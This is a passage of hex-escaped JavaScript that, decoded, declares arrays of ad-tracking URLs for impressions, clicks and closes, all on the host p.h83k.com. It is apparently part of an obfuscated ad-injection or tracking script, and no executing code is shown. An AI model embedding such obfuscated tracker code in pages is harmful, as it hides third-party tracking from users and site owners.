6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x34\x38\x30\x47\x36\x6b\x65\x71\x34\x4b\x73\x6a\x79\x4e\x4e\x78\x47\x4b\x4a\x53\x41\x31\x54\x77\x44\x25\x32\x46\x47\x56\x6b\x76\x46\x68\x58\x59\x38\x65\x42\x31\x67\x77\x4c\x65\x31\x70\x51\x74\x25\x32\x42\x76\x53\x52\x69\x45\x35\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x35\x63\x6e\x39\x70\x7a\x75\x38\x55\x78\x6f\x66\x51\x68\x57\x34\x37\x37\x6e\x57\x43\x41\x65\x56\x66\x42\x25\x32\x42\x69\x48\x42\x4c\x75\x56\x4d\x4c\x52\x57\x4b\x70\x47\x32\x78\x38\x64\x44\x4b\x69\x38\x39\x67\x61\x35\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x30\x32\x61\x78\x4e\x58\x30\x69\x56\x6e\x6b\x59\x43\x4b\x79\x36\x42\x7a\x48\x42\x47\x39\x32\x56\x71\x6a\x6a\x72\x72\x48\x70\x75\x75\x25\x32\x42\x46\x78\x59\x6f\x6d\x4b\x70\x4f\x32\x5a\x6b\x77\x67\x4c\x6d\x31\x42\x50\x77\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x37\x38\x65\x6d\x50\x49\x51\x63\x30\x57\x45\x38\x6e\x75\x37\x61\x5a\x59\x4f\x69\x49\x25\x32\x42\x65\x75\x71\x70\x49\x31\x25\x32\x46\x6a\x48\x73\x4e\x6b\x62\x30\x7a\x7a\x4f\x70\x33\x7a\x47\x50\x33\x5a\x25\x32\x46\x4f\x78\x59\x48\x56\x76\x73\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x35\x36\x66\x55\x44\x37\x76\x71\x48\x72\x74\x66\x66\x32\x53\x4e\x72\x34\x77\x4f\x50\x39\x4c\x79\x55\x6b\x6a\x42\x42\x74\x38\x39\x69\x4a\x6b\x71\x6a\x73\x59\x45\x53\x59\x25\x32\x46\x7a\x64\x50\x56\x34\x6c\x35\x69\x44\x4f\x48\x42\x32\x54\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x31\x64\x38\x63\x30\x34\x4e\x74\x42\x61\x25\x32\x42\x4c\x6d\x6a\x49\x31\x25\x32\x42\x72\x45\x65\x56\x59\x72\x65\x48\x49\x74\x76\x61\x5a\x58\x43\x6d\x69\x25\x32\x46\x46\x4d\x55\x46\x6d\x6a\x68\x49\x70\x75\x58\x54\x37\x52\x36\x69\x62\x72\x4b\x34\x4a\x45\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x61\x64\x61\x36\x36\x6d\x37\x75\x6e\x34\x51\x4c\x45\x7a\x4e\x46\x72\x4a\x6f\x36\x41\x63\x43\x34\x54\x44\x54\x38\x31\x6f\x4d\x67\x75\x57\x48\x25\x32\x46\x66\x31\x53\x72\x79\x64\x4c\x4e\x42\x41\x63\x39\x52\x45\x4b\x79\x32\x46\x33\x39\x6e\x51\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x38\x37\x73\x4f\x59\x4d\x33\x32\x73\x67\x25\x32\x46\x58\x44\x49\x6a\x42\x4e\x49\x31\x77\x49\x6a\x76\x56\x33\x7a\x68\x37\x49\x49\x41\x46\x4c\x41\x5a\x54\x73\x38\x6e\x4f\x36\x70\x6c\x57\x44\x48\x6a\x74\x4b\x59\x63\x58\x66\x44\x75\x37\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x30\x62\x65\x55\x6c\x45\x68\x78\x34\x47\x6e\x7a\x6c\x6e\x33\x42\x59\x78\x42\x37\x73\x70\x52\x71\x30\x41\x72\x37\x37\x43\x65\x76\x7a\x6e\x79\x53\x52\x4c\x4f\x37\x59\x78\x65\x4b\x44\x75\x6a\x31\x68\x43\x35\x79\x69\x67\x44\x58\x34\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x34\x31\x58\x37\x64\x71\x67\x52\x55\x34\x4c\x43\x32\x4e\x5a\x59\x55\x41\x50\x71\x4e\x45\x38\x4d\x54\x63\x41\x35\x51\x50\x30\x6c\x72\x63\x25\x32\x46\x33\x4a\x4b\x70\x6c\x51\x4e\x51\x4f\x70\x74\x4d\x32\x69\x47\x76\x4f\x51\x6e\x63\x67\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x34\x62\x39\x35\x79\x25\x32\x46\x55\x44\x32\x75\x72\x4a\x39\x25\x32\x42\x4c\x51\x76\x38\x36\x25\x32\x42\x54\x51\x50\x42\x66\x55\x43\x41\x74\x7a\x36\x25\x32\x42\x6a\x6c\x38\x4c\x74\x30\x75\x4b\x74\x33\x4a\x63\x66\x53\x33\x6a\x4e\x61\x4e\x25\x32\x42\x70\x54\x6e\x4a\x61\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x65\x63\x36\x39\x78\x61\x25\x32\x46\x44\x75\x45\x43\x25\x32\x42\x75\x31\x70\x6b\x46\x73\x45\x51\x6a\x76\x76\x51\x65\x35\x37\x56\x63\x37\x69\x76\x63\x56\x4a\x6b\x4b\x45\x59\x32\x43\x53\x65\x50\x34\x51\x4f\x6b\x71\x49\x4a\x77\x69\x32\x33\x7a\x25\x32\x46\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x66\x33\x38\x7a\x6b\x76\x76\x35\x64\x63\x39\x63\x50\x25\x32\x42\x47\x51\x4a\x6a\x49\x6c\x34\x34\x62\x63\x48\x4c\x4a\x78\x42\x25\x32\x46\x4a\x58\x4f\x42\x25\x32\x46\x77\x68\x62\x50\x68\x65\x6f\x72\x37\x43\x36\x78\x68\x7a\x63\x77\x52\x70\x50\x4d\x77\x50\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x37\x66\x66\x4e\x44\x30\x41\x4e\x64\x66\x53\x6a\x66\x42\x67\x67\x65\x63\x6f\x38\x72\x73\x72\x31\x59\x72\x36\x59\x63\x41\x54\x37\x61\x77\x34\x45\x6d\x41\x5a\x72\x58\x4b\x68\x67\x76\x63\x34\x52\x55\x36\x4a\x65\x7a\x57\x67\x4e\x77\x63\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x61\x65\x31\x36\x70\x41\x67\x45\x54\x61\x6f\x47\x67\x49\x43\x68\x50\x48\x62\x67\x75\x68\x37\x7a\x67\x4f\x7a\x6c\x6b\x52\x25\x32\x46\x42\x75\x7a\x57\x25\x32\x46\x59\x38\x43\x46\x6a\x4a\x53\x76\x25\x32\x46\x4f\x64\x51\x7a\x55\x77\x59\x79\x41\x49\x75\x41\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x33\x66\x65\x73\x56\x71\x61\x50\x36\x4e\x52\x39\x25\x32\x42\x25\x32\x46\x47\x5a\x25\x32\x42\x77\x65\x77\x52\x66\x47\x30\x25\x32\x46\x44\x32\x30\x35\x57\x72\x34\x36\x4b\x50\x33\x55\x6c\x56\x50\x52\x65\x34\x54\x72\x35\x4d\x43\x30\x53\x55\x71\x30\x4f\x75\x4f\x6b\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x35\x64\x64\x6a\x4c\x38\x38\x35\x54\x46\x52\x4f\x44\x66\x49\x50\x66\x70\x48\x4c\x4f\x6f\x42\x71\x37\x64\x52\x43\x65\x43\x58\x61\x76\x63\x36\x46\x6a\x56\x71\x30\x44\x44\x78\x48\x30\x4f\x76\x71\x53\x4e\x32\x34\x66\x56\x61\x4d\x55\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x65\x64\x51\x73\x43\x4a\x66\x58\x6f\x62\x56\x6d\x4b\x33\x6e\x41\x44\x4b\x54\x77\x74\x36\x67\x47\x64\x48\x64\x4d\x42\x63\x66\x4f\x31\x39\x4a\x59\x34\x25\x32\x46\x65\x31\x45\x43\x46\x76\x61\x71\x4f\x4a\x51\x34\x76\x34\x51\x59\x6e\x4d\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x39\x66\x63\x47\x4e\x42\x50\x47\x61\x73\x32\x4e\x68\x32\x30\x6a\x6b\x25\x32\x46\x38\x48\x4c\x45\x47\x4b\x47\x4b\x67\x43\x31\x43\x57\x37\x4a\x49\x4c\x55\x25\x32\x42\x44\x78\x4e\x6b\x54\x71\x67\x53\x59\x50\x41\x4b\x7a\x30\x6f\x4c\x63\x59\x36\x72\x68\x41\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x65\x32\x35\x46\x74\x36\x71\x7a\x42\x6f\x53\x70\x4e\x25\x32\x46\x79\x49\x62\x57\x4a\x72\x7a\x70\x59\x42\x55\x4c\x67\x44\x4d\x4a\x74\x45\x62\x44\x6d\x46\x69\x48\x57\x33\x73\x56\x75\x6f\x42\x30\x37\x68\x33\x25\x32\x42\x30\x54\x25\x32\x46\x7a\x62\x6f\x67\x44\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x38\x30\x66\x39\x39\x68\x37\x39\x77\x45\x58\x74\x52\x6d\x6e\x54\x31\x54\x75\x71\x38\x45\x64\x64\x4b\x4f\x43\x35\x55\x41\x41\x69\x68\x38\x34\x42\x42\x56\x36\x65\x41\x77\x71\x5a\x6e\x33\x47\x6d\x57\x6a\x4a\x62\x4f\x39\x6c\x64\x71\x6f\x53\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x31\x62\x36\x31\x58\x61\x76\x61\x65\x62\x38\x6f\x55\x6f\x45\x6b\x4a\x6a\x4e\x79\x72\x4c\x54\x25\x32\x46\x6b\x4d\x45\x6e\x77\x74\x32\x72\x54\x4a\x72\x4d\x61\x42\x45\x72\x30\x72\x61\x67\x51\x70\x74\x70\x4d\x79\x49\x63\x43\x30\x32\x69\x32\x4f\x59\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x37\x64\x65\x4c\x4f\x34\x6a\x6e\x43\x38\x38\x51\x67\x52\x71\x71\x77\x50\x36\x35\x39\x4a\x57\x4a\x62\x33\x50\x58\x66\x76\x6b\x78\x32\x6b\x4f\x66\x34\x5a\x62\x7a\x69\x49\x61\x61\x6a\x57\x76\x62\x37\x76\x77\x4f\x4d\x66\x49\x36\x78\x70\x4d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x66\x35\x31\x4e\x41\x77\x79\x53\x4f\x42\x36\x37\x63\x45\x57\x65\x72\x74\x71\x71\x49\x30\x7a\x6d\x73\x47\x4f\x45\x67\x35\x76\x70\x4b\x4a\x67\x69\x73\x6f\x6e\x37\x4c\x6c\x47\x72\x35\x6d\x71\x57\x64\x45\x37\x71\x35\x5a\x70\x67\x6a\x6b\x56\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x36\x63\x33\x67\x36\x53\x73\x39\x6d\x6d\x6c\x31\x69\x4d\x4b\x7a\x7a\x47\x49\x6b\x31\x56\x4f\x75\x4a\x48\x39\x77\x61\x45\x25\x32\x46\x7a\x6b\x56\x6d\x6a\x4a\x4b\x30\x46\x52\x79\x68\x71\x44\x75\x39\x4d\x6e\x78\x38\x64\x37\x43\x57\x4e\x6b\x62\x45\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x34\x33\x64\x6e\x36\x41\x55\x48\x4a\x48\x4e\x54\x4b\x46\x70\x33\x25\x32\x42\x64\x6a\x46\x6a\x4f\x65\x76\x6f\x75\x4c\x6e\x65\x31\x71\x64\x53\x7a\x30\x25\x32\x46\x56\x6c\x35\x4b\x76\x54\x64\x6d\x6f\x69\x68\x31\x25\x32\x46\x33\x65\x4a\x48\x54\x6e\x4e\x78\x46\x4a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x38\x65\x39\x4a\x6b\x32\x32\x53\x54\x4f\x68\x30\x59\x7a\x61\x56\x46\x70\x55\x6f\x4f\x44\x25\x32\x46\x53\x4b\x32\x70\x55\x49\x73\x6e\x48\x36\x36\x42\x31\x58\x4b\x5a\x72\x51\x6a\x6b\x50\x4b\x58\x37\x6c\x33\x53\x63\x44\x30\x78\x68\x53\x6a\x33\x39\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x37\x36\x38\x49\x49\x6a\x76\x30\x47\x38\x77\x63\x61\x37\x4e\x6b\x68\x52\x32\x50\x64\x4c\x4e\x51\x56\x74\x50\x34\x7a\x32\x54\x47\x4e\x51\x37\x35\x25\x32\x42\x75\x63\x79\x79\x25\x32\x42\x34\x37\x35\x78\x54\x4b\x57\x4c\x25\x32\x46\x49\x49\x4d\x52\x67\x4f\x78\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x37\x64\x64\x6b\x59\x70\x74\x79\x56\x46\x72\x69\x5a\x71\x4b\x56\x39\x69\x65\x48\x4a\x74\x39\x31\x4e\x53\x68\x38\x51\x6c\x57\x44\x42\x68\x34\x44\x46\x65\x58\x58\x79\x6f\x55\x4a\x7a\x57\x70\x5a\x59\x64\x49\x4c\x6b\x73\x4f\x64\x75\x57\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x33\x35\x31\x46\x57\x42\x37\x4b\x6f\x4b\x62\x74\x57\x52\x30\x70\x53\x70\x71\x4e\x25\x32\x42\x57\x54\x79\x6c\x4e\x64\x46\x66\x65\x37\x25\x32\x46\x4b\x47\x62\x4f\x73\x77\x4a\x74\x44\x53\x4e\x42\x32\x71\x5a\x63\x6f\x59\x4a\x34\x66\x4a\x48\x45\x54\x51\x70\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x63\x36\x31\x32\x63\x72\x64\x51\x44\x62\x48\x34\x7a\x54\x34\x48\x78\x34\x49\x61\x74\x43\x25\x32\x46\x76\x31\x34\x77\x49\x5a\x6a\x5a\x74\x36\x41\x36\x64\x66\x6b\x5a\x45\x44\x61\x4b\x49\x39\x44\x35\x25\x32\x42\x47\x32\x66\x76\x61\x63\x78\x6e\x25\x32\x46\x63\x25\x32\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x35\x62\x36\x69\x57\x37\x64\x37\x6c\x25\x32\x46\x42\x43\x52\x73\x51\x38\x75\x41\x43\x52\x6e\x39\x54\x73\x72\x69\x46\x4d\x38\x76\x77\x46\x45\x74\x4f\x37\x4f\x71\x44\x6a\x25\x32\x46\x31\x49\x33\x4c\x62\x54\x59\x65\x76\x7a\x6e\x70\x6e\x25\x32\x42\x31\x75\x30\x44\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x64\x35\x66\x32\x50\x67\x6f\x65\x78\x50\x44\x76\x61\x67\x56\x46\x4c\x31\x4b\x79\x72\x7a\x37\x37\x4e\x34\x42\x64\x74\x32\x32\x63\x25\x32\x46\x54\x52\x73\x4b\x4b\x6a\x39\x4c\x58\x71\x62\x70\x43\x52\x70\x58\x61\x70\x75\x42\x65\x30\x49\x42\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x31\x64\x37\x44\x25\x32\x46\x73\x33\x4e\x66\x49\x58\x43\x38\x4d\x7a\x5a\x71\x35\x7a\x71\x47\x30\x43\x77\x44\x34\x65\x38\x49\x31\x25\x32\x46\x6a\x50\x69\x79\x53\x33\x57\x4e\x52\x49\x5a\x76\x30\x62\x73\x34\x52\x36\x55\x43\x50\x57\x43\x6f\x7a\x59\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x34\x33\x31\x46\x48\x71\x62\x31\x69\x36\x36\x56\x5a\x54\x61\x66\x58\x6b\x58\x59\x42\x71\x47\x6c\x34\x6e\x37\x77\x48\x7a\x76\x74\x38\x56\x71\x51\x73\x34\x5a\x74\x5a\x25\x32\x46\x4e\x7a\x25\x32\x46\x64\x54\x49\x6f\x78\x38\x30\x57\x64\x33\x58\x6c\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x62\x65\x37\x64\x73\x61\x34\x37\x4c\x6d\x75\x71\x73\x4a\x74\x52\x74\x6a\x4a\x64\x65\x31\x34\x6c\x25\x32\x42\x38\x6e\x4c\x49\x54\x73\x65\x57\x69\x6a\x57\x61\x78\x79\x4f\x6c\x6b\x31\x4f\x53\x6a\x54\x59\x31\x48\x76\x36\x68\x65\x51\x39\x51\x49\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x31\x66\x68\x54\x39\x41\x4a\x39\x61\x42\x6e\x4c\x34\x4c\x58\x44\x79\x6e\x73\x46\x48\x58\x77\x43\x38\x66\x68\x51\x6d\x34\x42\x7a\x6f\x75\x47\x68\x61\x57\x79\x45\x32\x6d\x25\x32\x42\x4f\x55\x72\x63\x58\x77\x32\x59\x6f\x47\x45\x4f\x25\x32\x42\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x33\x66\x36\x38\x4e\x42\x6c\x50\x54\x4c\x58\x7a\x6a\x25\x32\x46\x44\x35\x7a\x4e\x76\x44\x79\x79\x77\x55\x57\x76\x6d\x6e\x62\x4b\x75\x7a\x25\x32\x46\x64\x34\x32\x42\x74\x38\x59\x51\x38\x37\x58\x62\x6f\x75\x5a\x37\x75\x56\x64\x54\x37\x75\x53\x64\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x62\x32\x65\x38\x4a\x71\x4d\x52\x53\x69\x54\x5a\x4a\x61\x75\x49\x57\x37\x6c\x6a\x4a\x59\x4e\x61\x36\x58\x30\x45\x32\x41\x65\x74\x6a\x6d\x68\x71\x30\x25\x32\x42\x78\x6c\x6b\x4b\x69\x6c\x6e\x72\x53\x4a\x73\x4d\x63\x33\x49\x4e\x6e\x4c\x33\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x34\x62\x61\x79\x74\x54\x31\x6b\x4f\x6f\x48\x54\x6c\x65\x42\x76\x6a\x4d\x4a\x6d\x63\x53\x4c\x71\x62\x39\x4f\x42\x31\x33\x45\x6c\x66\x39\x37\x35\x4a\x6b\x48\x45\x51\x52\x44\x58\x43\x52\x54\x71\x51\x52\x76\x69\x63\x49\x25\x32\x46\x6c\x49\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x32\x33\x32\x78\x36\x46\x4e\x58\x4c\x54\x74\x31\x43\x48\x69\x50\x37\x35\x6e\x6f\x30\x65\x36\x25\x32\x46\x4a\x74\x41\x25\x32\x42\x54\x5a\x63\x68\x48\x77\x51\x74\x58\x67\x54\x38\x33\x73\x79\x59\x36\x4f\x79\x6b\x63\x62\x43\x36\x37\x67\x49\x46\x6a\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x32\x64\x30\x41\x50\x25\x32\x42\x4a\x55\x45\x37\x37\x49\x39\x31\x52\x39\x38\x54\x56\x25\x32\x46\x25\x32\x46\x75\x44\x49\x41\x68\x63\x79\x4f\x7a\x76\x67\x5a\x33\x42\x67\x75\x43\x25\x32\x42\x41\x78\x64\x59\x30\x33\x33\x4c\x34\x69\x70\x44\x32\x61\x75\x55\x75\x64\x63\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x